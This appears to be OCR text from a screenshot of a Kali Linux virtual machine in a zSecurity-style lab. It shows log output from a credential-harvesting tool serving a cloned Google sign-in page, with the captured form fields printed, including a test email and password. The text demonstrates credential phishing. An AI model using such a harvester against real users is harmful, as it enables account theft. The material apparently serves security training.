 Kali 2020 x64 Customized by zSecurity v1.3 (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places QTerminal Oct 10 14:51 1
root@kali: /home/kali
File Actions Edit View Help
192.168.1.35 - - [10/Oct/2021 14:48:45] "POST /ServiceLoginAuth HTTP/1.1" 302 -
192.168.1.35 - - [10/Oct/2021 14:49:42] "GET / HTTP/1.1" 200 -
192.168.1.35 - - [10/Oct/2021 14:49:45] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW
1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=abc@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=123456
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Kali 2020 x64 Customized by zS...
192.168.1.35 - - [10/Oct/2021 14:49:52] "POST /ServiceLoginAuth HTTP/1.1" 302 -
Right Ctrl
Type here to search
84°F Clear
ENG
US
10:51 PM
10/10/2021